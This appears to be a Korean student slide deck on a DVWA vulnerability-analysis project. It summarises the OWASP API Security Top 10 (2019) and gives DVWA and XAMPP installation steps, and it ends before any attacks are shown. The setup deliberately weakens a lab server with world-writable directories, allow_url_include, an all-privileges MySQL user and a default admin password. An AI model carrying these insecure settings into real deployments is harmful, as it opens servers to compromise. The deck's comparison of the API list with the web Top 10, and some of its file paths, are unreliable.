Slide 1
DVWA 를 활용한 주요 취약점 분석
- OWASP API SECURITY Top 10 (2019) 참조 -

Slide 2
INDEX
1. 서론
1) 프로젝트 개요
2. OWASP, DVWA
1) Owasp Api Security 2019
2) Dvwa 개요 및 설치
3) Xampp 개요 및 설치

Slide 3
3. DVWA를 활용한 취약점 분석
1) Brute Force
2) Command Injection
3) CSRF
4) File Inclusion
5) File Upload
6) Insecure CAPTCHA
7) SQL Injection
8) SQL Injection (Blind)
9) Weak Session IDs
10) XSS (DOM)
11) XSS (Refliected)
12) XSS (Stored)
13) CSP Bypass
4. 정리

Slide 4
1
서론

Slide 5

1. 프로젝트 개요
1. 서론
OWASP(The Open Web Application Security Project)에서 웹 애플리케이션 취약점 중 빈도와 영향력을 고려하여 10가지를 선정, 발표한다.
OWASP TOP 10 (2019) 의 보안 취약점 분석을 바탕으로 DVWA, XAMPP 프로그램을 활용
주요 웹 취약점들의 공격방식을 익히고 이에 따른 방어수단을 연구•도출하는 것이 주된 프로젝트 목표이다.

Slide 6


1. 프로젝트 개요
1. 서론
OWASP TOP 10 (2019)의 보안 취약점 분석
OWASP 분석 결과를 바탕으로
DVWA, XAMPP 활용 주요 취약점 공격 진행 및 분석
공격 결과를 바탕으로 방어수단 연구 및 도출

Slide 7
2
OWASP
DVWA

Slide 8
1. OWASP TOP 10 2019
2. OWASP, DVWA
1) OWASP Top 10 (2019)
OWASP TOP 10 (2019)
A1 : 취약한 Object 수준 인증 | API가 object 식별자를 처리하는 Endpoint를 노출시키곤 하며 이는 표면 수준의 접근통제 문제에 대한 광범위한 공격을 야기시킬 수 있다.
A2 : 취약한 유저 인증 | 인증 메커니즘이 부적절하게 실행되어 공격자로 하여금 암호, 키, 세션토큰을 노출시키거나 일시적∙영구적으로 다른 사용자의 권한을 획득하게 한다.
A3 : 과도한 데이터 노출 | 개발자들이 전체적인 구현을 목적으로 모든 object 속성을 각각의 보안적인 고려 없이 노출시키는 경향이 있다.
A4 : 자원고갈 & 속도제한 | API에서 자원들의 크기와 양에 대한 제한을 두지 않을 경우 DDOS공격과 무제한 대입공격에 취약해진다.
A5 : 취약한 기능 단위 인증 | 서로 다른 체계, 구조, 그룹 등 간에 복잡한 접근 통제 정책과 관리자기능, 일반 기능 간 불명확한 분리가 인증 결함을 야기시킨다.
A6 : 대량 할당 | 클라이언트에서 제공한 데이터를 화이트리스트 기반의 적절한 속성 필터링 없이 데이터 모델에 바인딩하면 대량 할당으로 이어진다. 이런 과정에서 공격자로 인해 의도치 않은 개체 속성 수정이 발생.
A7 : 잘못된 보안 구성 | 취약한 기본 설정, 미완성의 임시 설정, 클라우드 스토리지, 잘못 구성된 http 헤더, 불필요한 http 메소드 등이 있다.
A8 : 인젝션 | 신뢰할 수 없는 데이터가 명령 또는 쿼리문의 일부분으로서 인터프리터에게 전달될 때 발생하며, 이를 통해 공격자가 적절한 인증 없이 명령을 실행하거나 데이터에 접근할 수 있다.
A9 : 부적절한 자산 관리 | API는 구버전의 웹 어플리케이션보다도 더 많은 Endpoint들을 노출시키곤 하며, 적절하게 업데이트 된 문서를 만드는 것이 중요하다.
A10 : 불충분 한 로깅 & 모니터링 | 불충분한 로깅과 모니터링은 사고 대응의 비효율적인 통합 또는 누락과 함께 공격자들이 지속성을 유지하여 시스템을 더 공격하고 더 많은 시스템을 중심으로 공격하게 하여 데이터를 변조, 추출, 파괴한다.

Slide 9
1. OWASP TOP 10 2019
2. OWASP, DVWA
2) OWASP Top 10 (2017) vs OWASP Top 10 (2019)
OWASP TOP 10 (2017) | OWASP TOP 10 (2019)
A1 : 인젝션 | A1 : 취약한 Object 수준 인증
A2 : 취약한 인증 | A2 : 취약한 유저 인증
A3 : 주요 데이터 노출 | A3 : 과도한 데이터 노출
A4 : XML 외부 개체 (XXE) | A4 : 자원고갈 & 속도제한
A5 : 취약한 접근 통제 | A5 : 취약한 기능 단위 인증
A6 : 잘못된 보안 구성 | A6 : 대량 할당
A7 : 크로스 사이트 스크립팅(XSS) | A7 : 잘못된 보안 구성
A8 : 안전하지 않은 역직렬화 | A8 : 인젝션
A9 : 공개된 취약점 구성요소 사용 | A9 : 부적절한 자산 관리
A10 : 불충분한 로깅 & 모니터링 | A10 : 불충분 한 로깅 & 모니터링
• [취약한 인증] 취약점이 3가지로 세분화됨
• [인젝션], [주요 데이터 노출], [잘못된 보안 구성], [불충분한 로깅 & 모니터링] 총 4가지 취약점이 유지됨
•[자원고갈&속도제한], [대량 할당] [부적절한 자산 관리] 총 3가지의 신규 취약점 발표됨

Slide 10

설치 및 설정
DVWA 설치
https://dvwa.co.uk/ 에서 DVWA.zip 파일 다운로드

Slide 11
설치 및 설정
DVWA 설치
console
# unzip DVWA-master.zip
/* 압축풀기 */
# mv DVWA-master dvwa
# cd dvwa/config
# vi config.inc.php
: set nu
: wq
# mysql –u root –p
Enter password: ****
mysql> CREATE DATABASE dvwa;
mysql> exit
위의 명령어는 /var/www/html/ 위치에서 실행한다.
config.inc.php 파일
20 $_DVWA[ ‘db_user’ ] = ‘dvwa’;
21 $_DVWA[ ‘db_password’ ] = ‘dvwa’;

Slide 12
DVWA 설치
console
# cd /var/www/html/dvwa/
# vi php.ini
allow_url_fopen = on
allow_url_include = on
: wq
# vi config/config.inc.php
: set nu
: wq
위의 명령어까지 전부 했다면
https://google.com/recaptcha/ 로 접속한다.
메뉴 아이콘을 클릭해서 Admin Console 클릭한다.
구글 계정으로 로그인을 완료한 후
config.inc.php 파일을 텍스트 편집기로 열고
27 … = ‘ ’
28 … = ‘ ‘
부분에 차례로 사이트 맵 키, 비밀 키를 입력한다.

Slide 13
DVWA 설치
console
# chmod 777 /var/www/html/dvwa/config
# chmod 777 /var/www/html/dvwa/hackable/uploads
# chmod 777 /var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
총 3 가지의 파일 및 디렉터리의 권한을 수정해준다.
/var/www/html/dvwa/config
/var/www/html/dvwa/hackable/uploads
/var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt

Slide 14
유저 생성
DVWA 설치
console
# mysql –u root –p
Enter password: ****
mysql> CREATE user ‘dvwa’ IDENTIFIED BY ‘dvwa’;
mysql> GRANT ALL PRIVILEGES ON *.* TO ‘dvwa’@’%’;
mysql> FLUSH PRIVILEGES;
mysql> exit
# systemctl restart mysql apache2
dvwa 실습을 진행하기 위해 아까 config.inc.php 파일에 설정해두었던 ‘dvwa’ 유저를 생성해줍니다.
/* 이 부분을 안해주거나 비밀번호가 틀렸거나 하면 로그인 창이 뜨지 않습니다. */
유저를 새로 생성했다면 적용시켜주기위해 mysql 및 apache 데몬을 재시작합니다.

Slide 15

DVWA 설치
localhost/dvwa 접속해보면 위의 화면이 뜨게 됩니다.
초록색 글자가 아닌 빨간색 글자가 뜬다면 하나하나 수정해주면 됩니다.
/* PHP module gd 가 빨간색 이라면 */
# apt-get install –y php-gd

Slide 16
DVWA 설치
localhost/dvwa/ 에 접속한 후 모두 정상적으로 초록 글씨가 보인다면 아래쪽에 있는
[Create & Reset Database] 버튼을 클릭
정상적으로 설정을 완료했다면 로그인 화면이 보이게 됩니다. /* localhost/dvwa/login.php */
테스트용 admin / password 계정으로 로그인합니다.

Slide 17

XAMPP 다운로드
XAMPP 설치
www.apachefriends.org 로 들어가서 XAMPP를 다운받아준다.
소유하고 있는 칼리 리눅스의 버전에 알맞은 버전을 다운받아야 한다.
이 실습에서는 5.6.23버전을 사용하였다.

Slide 18
XAMPP 설치
XAMPP
console
# cp /root/Downloads/xampp-linux-x64-5.6.23-0-installer.run /root/
**다운로드한 파일을 루트 아래로 복사한다.**
# cd
# chmod +x xampp-linux-x64-5.6.23-0-installer.run
**실행권한을 준다.**
# ./xampp-linux-x64-5.6.23-0-installer.run
**실행시킨다.**
인스톨러를 실행시키면 GUI가 뜬다.

Slide 19


XAMPP 설치
XAMPP

Slide 20


XAMPP 설치
XAMPP
체크박스의 체크를 풀어주고 Next를 눌러서 설치를 완료한다. 다 완료되면 아래의 창이 떠야한다.

Slide 21

XAMPP – Manage Servers
XAMPP
프로그램을 실행하고 Manage Servers 창에 있는 서버들이 빨간 색이라면 Start All 버튼을 눌러 모두 시작시킨다.
만약 모두 초록불이 들어오지 않는다면 터미널창에서 pkill [servername]으로 이미 구동되고 있는 서버를 꺼주고 다시 Start All 버튼을 누른다.

Slide 22

XAMPP
XAMPP
Welcome 창에서 Go To Application을 눌러서 뜨는 브라우저 창에 우측 상단에 있는 phpMyAdmin 을 클릭하여 준다.

Slide 23


phpMyAdmin - database
XAMPP
phpMyAdmin 에서 dvwa 데이터 베이스를 생성하여준다.

Slide 24

DVWA-2.0.1
XAMPP
https://github.com/ethicalhack3r/DVWA/releases 에서 DVWA-2.0.1 Source code(zip) 을 받아준다.
cp /root/Downloads/DVWA-2.0.1.zip /root/ 으로 옮겨주고 압축을 푼다.
mv DVWA-2.0.1 /opt/lampp/htdocs/dvwa 로 옮겨준다.
/opt/lamp/htdocs/dvwa/config/config.inc.php.dist 를 config.inc.php로 변환시킨다.
XAMPP의 manage server에서 restart all을 눌러준다.

Slide 25
폴더들 권한주기
XAMPP
console
# cp /root/Downloads/DVWA-2.0.1.zip /root/
# unzip DVWA-2.0.1.zip
# mv DVWA-2.0.1 /opt/lampp/htdocs/dvwa
# cd /opt/lamp/htdocs/dvwa/config
# cp config.inc.php.dist config.inc.php
# mv config.inc.php.dist config.inc.php.bak

Slide 26
